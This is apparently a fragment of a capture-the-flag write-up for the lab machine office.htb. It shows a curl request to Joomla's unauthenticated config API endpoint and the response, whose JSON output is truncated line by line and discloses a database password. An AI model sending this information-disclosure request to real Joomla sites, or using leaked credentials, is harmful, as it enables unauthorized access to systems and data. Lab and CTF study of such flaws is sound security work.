 * Connected to office.htb (10.129.22.81) port 80
> GET /api/index.php/v1/config/application?public=true HTTP/1.1
> Host: office.htb
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 20 Feb 2024 17:36:38 GMT
< Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
< X-Powered-By: JoomlaAPI/1.0
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Tue, 20 Feb 2024 17:36:38 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Content-Length: 2007
< Content-Type: application/vnd.api+json; charset=utf-8
<
{"links":{"self":"http:\/\/office.htb\/api\/index.php\/v1\/config\/application?public=true","next
cation?public=true&page%5Boffset%5D=60&page%5Blimit%5D=20"},"data":[{"type":"application","id":"2
","id":224}},{"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}
":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id"
it":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"a
butes":{"debug_lang_const":true,"id":224}},{"type":"application","id":"224","attributes":{"dbtype
:"application","id":"224","attributes":{"password":"H0lOgrams4reTakIng0Ver754!","id":224}},{"type
","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbssl
Schedule Demo
Sign In / Register